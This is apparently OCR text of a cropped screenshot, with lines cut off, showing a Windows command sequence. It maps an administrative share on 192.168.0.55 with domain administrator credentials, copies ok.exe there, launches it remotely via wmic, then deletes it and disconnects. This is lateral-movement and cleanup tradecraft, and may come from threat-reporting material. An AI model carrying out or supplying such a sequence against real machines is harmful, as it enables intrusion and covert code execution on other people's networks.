
```

>net use \\192.168.0.55
/user:"domain\administr
>copy ok.exe \\192.168.
>wmic /NODE:" 192.168.0
/password:"password" PR
"c:\windows\temp\ok.exe"
>del \\192.168.0.55\c$\
>net use \\192.168.0.55